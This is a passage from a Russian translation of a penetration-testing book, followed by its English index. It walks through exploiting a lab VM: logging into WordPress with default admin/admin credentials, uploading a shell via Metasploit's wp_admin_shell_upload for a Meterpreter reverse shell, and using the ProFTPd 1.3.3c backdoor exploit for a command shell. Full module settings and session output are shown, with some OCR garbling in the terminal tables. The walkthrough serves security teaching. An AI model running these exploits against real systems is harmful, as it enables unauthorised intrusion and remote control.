

*Рисунок 4-6. Редактирование файла / etc / hosts для добавления новой записи хоста*

Затем добавьте новую строку: 192.168.25.132 vtcsec.

В терминале запустите следующее: gedit /etc/hosts.

Теперь, когда вы внесли необходимые изменения в файл hosts,

давайте попробуем снова получить доступ к веб-интерфейсу. Интерфейс загружается, как показано на рисунке 4-7.



*Рисунок 4-7. Домашняя страница блога WordPress, размещенная в целевой системе*

Изучив страницу, показанную на рис. 4-8, видно, что приложение основано на WordPress.



*Рисунок 4-8. Страница входа в WordPress в вашей целевой системе*

Далее вам необходимо ввести учетные данные для входа в консоль администратора приложения. У вас есть три способа их получения, как показано здесь:

•\ Угадай полномочия; часто учетные данные установлены по умолчанию.

•\ Используйте инструмент для взлома паролей, такой как Hydra, чтобы взломать учетные данные.

•\ Используйте вспомогательный модуль Metasploit auxiliary/scanner/http/wordpress\_login\_enum, чтобы запустить атаку методом перебора против учетных данных приложения.

В этом случае приложение имеет учетные данные по умолчанию: admin / admin.

Теперь, когда у вас есть учетные данные приложения, вы можете использовать Metasploit для загрузки вредоносного плагина в WordPress, который предоставит вам удаленный доступ к оболочке. Плагин WordPress - это готовый фрагмент кода, который можно импортировать в установку WordPress для включения дополнительных функций. Вы можете использовать команду поиска в MSFconsole для поиска любых эксплойтов, связанных с администрированием WordPress, как показано на рисунке 4-9.

|                                                                                                    | root@kali: ~                        |                   |                                             |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-------------------|---------------------------------------------|--|--|
| File Edit View Search Terminal Help                                                                                                    |                                     |                   |                                             |  |  |
| $=$ [ metasploit $v4.17.7$ -dev<br>+ -- --= [ 1801 exploits - 1027 auxiliary - 311 post<br>$+ - - - = [538$ payloads - 41 encoders - 10 nops<br>+ - - - - = [ Free Metasploit Pro trial: http://r-7.co/trymsp<br>msf > search wp admin<br>Module database cache not built yet, using slow search<br>Matching Modules |                                     |                   |                                             |  |  |
| Name<br>exploit/unix/webapp/wp admin shell upload<br>msf >                                                                                                    | Disclosure Date<br>$2015 - 02 - 21$ | Rank<br>excellent | Description<br>WordPress Admin Shell Upload |  |  |

*Рисунок 4-9. Вывод поискового запроса для эксплойта wp\_admin в Metasploit*

Теперь вам нужно использовать эксплойт exploit/unix/webapp/wp\_admin\_shell\_upload, как показано на рисунке 4-10. Вам необходимо настроить параметры USERNAME, PASSWORD, TARGETURI и RHOST.

```
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/unix/webapp/wp admin shell upload
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp admin shell upload):
               Current Setting Required Description
    Name.
   PASSWORD admin yes The WordPress password to authenticate with<br>Proxies no A proxy chain of format type:host:port||...]<br>RPORT yes The target address<br>RPORT 80 yes The target port (TCP)<br>SSL false no Negotiate SSL/TLS for outg
Payload options (php/meterpreter/reverse tcp):
    Name Current Setting Required Description
   Name current setting Required Description<br>192.168.25.128 yes The listen address (an interface may be specified)<br>190RT 4444 yes The listen port
Exploit target:
   Id Name
   e WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME \implies adminmsf exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret/
TARGETURI => /secret/<br>msf exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 192.168.25.132
RHOST => 192.168.25.132
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444<br>[*] Authenticating with WordPress using admin:admin...
 [+] Authenticated with WordPress
 [*] Preparing payload...
 [*] Uploading payload..
[*] Executing the payload at /secret/wp-content/plugins/ihsrbaWiPk/gzoTqvZncp.php...<br>[*] Sending stage (37775 bytes) to 192.168.25.132
 [*] Meterpreter
                     session 1 opened (192.168.25.128:4444 -> 192.168.25.132:41586) at 2018-09-27 15:52:59 +0530
[+] Deleted gzoTqvZncp.php<br>[+] Deleted ihsrbaWiPk.php
[+] Deleted ../ihsrbaWiPk
neterpreter > 0
```
*Рисунок 4-10. Использование эксплойта wp\_admin\_shell\_upload против целевой системы для получения доступа Meterpreter*

Эксплойт был успешно запущен, загрузив вредоносный плагин в WordPress и, наконец, предоставив вам необходимый доступ Meterpreter.

Во время первоначального сканирования NMAP вы обнаружили, что ваша цель также использует FTP-сервер через порт 21. Версия FTPсервера - ProFTPd 1.3.3. Вы можете проверить, есть ли у Metasploit эксплойт для этой версии FTP-сервера. Используйте команду поиска.

Интересно, что у Metasploit есть эксплойт для сервера ProFTPd. Вы можете использовать эксплойт exploit/unix/ftp/proftpd\_133c\_backdoor, как показано на рисунке 4-11. Все, что вам нужно настроить - это переменная RHOST.

|                                                                                                    |            |                                      |                       |                                                                                                    | root@kali: ~                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------|--------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Search Terminal Help                                                                               |            |                                      |                       |                                                                                                    |                                                                                                    |
| msf > search proftpd<br>Module database cache not built yet, using slow search                                    |            |                                      |                       |                                                                                                    |                                                                                                    |
| Matching Modules                                                                                                  |            |                                      |                       |                                                                                                    |                                                                                                    |
| --------------------                                                                                              |            |                                      |                       |                                                                                                    |                                                                                                    |
| Name                                                                                                    |            |                                      | Disclosure Date Rank  |                                                                                                    | Description                                                                                                    |
|                                                                                                    |            |                                      | ***************       | 1.1.1                                                                                                    |                                                                                                    |
| exploit/freebsd/ftp/proftp telnet iac.                                                                            |            | 2010-11-01                           | great                 | ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)                                                       |                                                                                                    |
| exploit/linux/ftp/proftp sreplace                                                                                 |            | $2006 - 11 - 26$<br>$2010 - 11 - 01$ | great<br>great        | ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)<br>ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux) |                                                                                                    |
| exploit/linux/ftp/proftp telnet iac<br>exploit/linux/misc/netsupport manager agent 2011-01-08                     |            |                                      | average               | NetSupport Manager Agent Remote Buffer Overflow                                                                      |                                                                                                    |
| exploit/unix/ftp/proftpd 133c backdoor                                                                            |            | $2010 - 12 - 02$                     |                       | excellent ProFTPD-1.3.3c Backdoor Command Execution                                                                  |                                                                                                    |
| exploit/unix/ftp/proftpd modcopy exec                                                                             |            |                                      | 2015-04-22            |                                                                                                    | excellent ProFTPD 1.3.5 Mod Copy Command Execution                                                                |
|                                                                                                    |            |                                      |                       |                                                                                                    |                                                                                                    |
| msf > use exploit/unix/ftp/proftpd 133c backdoor<br>msf exploit(unix/ftp/proftpd 133c backdoor) > show options    |            |                                      |                       |                                                                                                    |                                                                                                    |
|                                                                                                    |            |                                      |                       |                                                                                                    |                                                                                                    |
| Module options (exploit/unix/ftp/proftpd 133c backdoor):                                                          |            |                                      |                       |                                                                                                    |                                                                                                    |
| Current Setting Required Description<br>Name                                                                      |            |                                      |                       |                                                                                                    |                                                                                                    |
| $-0.000$                                                                                                    |            |                                      |                       |                                                                                                    |                                                                                                    |
| RHOST<br>RPORT 21                                                                                                 | yes<br>ves | The target address                   | The target port (TCP) |                                                                                                    |                                                                                                    |
|                                                                                                    |            |                                      |                       |                                                                                                    |                                                                                                    |
| Exploit target:                                                                                                   |            |                                      |                       |                                                                                                    |                                                                                                    |
|                                                                                                    |            |                                      |                       |                                                                                                    |                                                                                                    |
| Id Name                                                                                                    |            |                                      |                       |                                                                                                    |                                                                                                    |
| $\sim$<br>$-1$<br>$\theta$<br>Automatic                                                                           |            |                                      |                       |                                                                                                    |                                                                                                    |
|                                                                                                    |            |                                      |                       |                                                                                                    |                                                                                                    |
| msf exploit(umix/ftp/proftpd 133c backdoor) > set RHOST 192.168.25.132                                            |            |                                      |                       |                                                                                                    |                                                                                                    |
| RHOST => 192.168.25.132<br>msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit                                  |            |                                      |                       |                                                                                                    |                                                                                                    |
|                                                                                                    |            |                                      |                       |                                                                                                    |                                                                                                    |
| [*] Started reverse TCP double handler on 192.168.25.128:4444<br>[*] 192.168.25.132:21 - Sending Backdoor Command |            |                                      |                       |                                                                                                    |                                                                                                    |
| [*] Accepted the first client connection                                                                          |            |                                      |                       |                                                                                                    |                                                                                                    |
| [*] Accepted the second client connection                                                                         |            |                                      |                       |                                                                                                    |                                                                                                    |
| [*] Command: echo ClwmatNvsNIhpE22;                                                                               |            |                                      |                       |                                                                                                    |                                                                                                    |
| [*] Writing to socket A<br>[*] Writing to socket B                                                                |            |                                      |                       |                                                                                                    |                                                                                                    |
| [*] Reading from sockets                                                                                          |            |                                      |                       |                                                                                                    |                                                                                                    |
| [*] Reading from socket A                                                                                         |            |                                      |                       |                                                                                                    |                                                                                                    |
| [*] A: "ClwmatNvsNIhpE22\r\n"                                                                                     |            |                                      |                       |                                                                                                    |                                                                                                    |
| [*] Matching<br>$[!]$ <b>B</b> is input                                                                           |            |                                      |                       |                                                                                                    |                                                                                                    |
|                                                                                                    |            |                                      |                       |                                                                                                    | [*] Command shell session 2 opened (192.168.25.128:4444 -> 192.168.25.132:41588) at 2018-09-27 15:55:32 +0530     |
| $uname -a$                                                                                                    |            |                                      |                       |                                                                                                    |                                                                                                    |
|                                                                                                    |            |                                      |                       |                                                                                                    | Linux vtcsec 4.10.0-28-generic #32-16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86 64 x86 64 x86 64 GNU/Linux |
| п                                                                                                    |            |                                      |                       |                                                                                                    |                                                                                                    |

*Рисунок 4-11. Вывод поискового запроса для proftpd и выполнение эксплойта proftpf\_133c\_backdoor в целевой системе*

Код эксплойта успешно выполняется и дает вам оболочку в целевой системе.

Следовательно, вы успешно использовали свою цель двумя различными способами: один через WordPress, а другой через FTPсервер. Поздравляем!

без изменений

# **A, B**

all hosts() function, 43 all\_protocols function, 44

# **C**

command\_line() function, 43 Common Vulnerabilities and Exposure (CVE), 36 git directories, 37 nmapvulners, 37 output of, 38–39 Common Vulnerability Scoring System (CVSS), 67

### **D**

Domain Name System (DNS), 25, 100

### **E**

Enumeration DNS, 25 FTP server version, 26 grab service banners, 35 HTTP, 20

methods, 22–23 target IP address, 21 MySQL, 29 SMB, 23 SMTP server, 31 SSH server, 30 VNC, 34 vulnerabilities, 36

### **F**

File Transfer Protocol (FTP), 26, 101

### **G**

Grab service banners, 35

### **H**

has\_tcp() function, 43 hostname() function, 44 Hypertext Transfer Protocol (HTTP), 102

### **I, J**

Interactive Ruby (irb) command, 87

# **K, L**

keys() function, 43

# **M**

Metasploit anatomy and structure auxiliaries, 76 components of, 75 directory structure, 75 encoders, 77 exploits, 77 payloads, 76 post, 78 auxiliaries DNS service, 100 FTP, 101 HTTP, 102 remote desktop protocol, 104 SMB modules, 104, 106 SSH, 106–107 VNC, 107–108 commands and configuration connect, 82 db\_initiate, 90 db\_status, 90 get and getg, 85 history, 83 info, 87 irb, 87–88 makerc, 89 msfconsole command, 79, 81 save, 86 set and setg, 84

show, 88 spool, 89 unset and unsetg, 85–86 version, 81 workspace, 91 Meterpreter, 108 audio output commands, 113 core commands, 108 elevate commands, 113 getsystem, 117–118 getuid, 117 hashdump, 119 ls command, 116 password database, 114 screenshot, 118–119 searchsploit tool, 120 system commands, 110 timestomp commands, 114 user interface commands, 112 webcam commands, 112

NMAP (Network Mapper) db\_import and hosts commands, 93 db\_nmap command, 94 scan results, 92 OpenVAS openvas\_config\_list command, 98 openvas\_connect command, 97 openvas\_help command, 96 openvas\_report\_download command, 100

openvas\_report\_list command, 99 openvas\_target\_create command, 97 openvas\_task\_create, 98 openvas\_task\_start command, 99 plug-in, 95 phases of, 73 MySQL enumeration, 29

### **N**

Nessus Attack Scripting Language (NASL) code, 48 NMAP (Network Mapper) Debian-based system, 6 features of, 4 installation, 5–6 Metasploit, 92 db\_import and hosts commands, 93 db\_nmap command, 94 scan results, 92 output, 40 port states, 8 Python (*see* Python) scanning, 9 firewall probe, 14

hosts.txt file, 12 input file, 11 intense scan, 19 IP address, 10 OS detection, 18–19

protocols, 13 reason scan, 12 service enumeration, 16 subnet, 10–11 TCP scan, 15–16 topology, 15 UDP port scan, 17 scripts (*see* Enumeration) ZENMAP configuration, 7 nmap command, 6 screen/interface, 8

### **O**

OpenVAS, 47 administration, 55 administrative settings, 50, 68 boot menu, 51 CVSS calculator, 67– 68 dashboard, 59 demographics, 59 features of, 48 feed updates, 55 status, 55 vulnerability feeds, 56 help menu, 61–62 installation screen, 49 metasploit openvas\_config\_list command, 98 openvas\_connect command, 97 openvas\_help command, 96

OpenVAS (*cont*.) oepnvas\_report\_download command, 100 openvas\_report\_list command, 99 openvas\_target\_create command, 97 openvas\_task\_create, 98 openvas\_task\_start command, 99 plug-in, 95 overview of, 68 password, 51 purpose of, 47 reports details, 71 formats, 69 HTML scan report, 70 scan result summary, 70 resource and performance management, 66–67 scheduler, 60 setup, 50, 53 subscription key upload screen, 54 trashcan, 60–61 user configuration, 54 user management adding new users, 58 console, 57 LDAP authentication, 58 RADIUS authentication, 59 virtual machine command-line console, 52 vulnerability (*see* Vulnerability scanning) web interface and login fields, 52

### **P, Q**

Penetration testing, *see also* Vulnerability assessment covering tracks, 3 enumeration phase, 2 escalating privileges, 2 gain access, 2 information gathering, 2 phases of, 2 tools of, 3–4 vulnerability assessment, 2 Post-Exploitation Activities (Post), 78 Python all hosts() function, 43 all\_protocols function, 44 command\_line() function, 43 Debian-based system, 41 has\_tcp() function, 43 hostname() function, 44 keys() function, 43 NMAP library, 41

output, 42 PortScanner function, 42 scaninfo() function, 42 state() function, 43

# **R**

Remote Desktop Protocol (RDP), 104

### **S, T, U**

scaninfo() function, 42 Secure Shell (SSH) protocol, 30, 106–107 Server Message Block (SMB) protocol, 23, 104, 106 Simple Mail Transfer Protocol (SMTP), 31 state() function, 43 System exploitation /etc/hosts file, 128 output of, 127 secret folder, 127–128 web server page, 126 **WordPress** admin console of, 130 home page, 129 login page, 130 Meterpreter access, 132 proftpd and execution, 133 search query, 131

# **V, W, X, Y**

Virtual lab, 123, 124 Virtual Network Computing (VNC) protocol, 34, 107–108 Vulnerability assessments OpenVAS, 47 organization, 1 Vulnerability scanning dashboard and task wizard, 63 full and fast profile, 64 login page, 62 results and filters, 66 scan profiles, 64 scan results, 65 task status dashboard, 65

# **Z**

ZENMAP configuration, 7 nmap command, 6 output of, 125 port scan and service enumeration, 124 screen/interface, 8